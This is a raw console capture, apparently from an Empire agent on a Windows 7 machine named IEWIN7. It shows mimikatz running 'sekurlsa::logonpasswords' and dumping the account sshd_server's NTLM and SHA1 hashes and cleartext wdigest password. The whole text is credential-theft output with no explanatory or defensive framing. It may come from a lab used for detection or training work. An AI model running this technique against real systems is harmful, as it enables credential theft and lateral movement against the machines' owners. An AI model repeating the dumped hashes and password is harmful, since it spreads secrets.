 (Empire: win7) >
Hostname: IEWIN7 / S-1-5-21-3583694148-1414552638-2922671848
.#####. mimikatz 2.1.1 (x86) #17763 Feb 23 2019 12:10:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 63917 (00000000:0000f9ad)
Session : Service from 0
User Name : sshd_server
Domain : IEWIN7
Logon Server : IEWIN7
Logon Time : 4/13/2021 2:45:19 PM
SID : S-1-5-21-3583694148-1414552638-2922671848-1002
msv :
[00010000] CredentialKeys
* NTLM : 8d0a16cfc061c3359db455d00ec27035
* SHA1 : 94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
[00000003] Primary
* Username : sshd_server
* Domain : IEWIN7
* NTLM : 8d0a16cfc061c3359db455d00ec27035
* SHA1 : 94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
tspkg :
wdigest :
* Username : sshd_server
* Domain : IEWIN7
* Password : D@rj33l1ng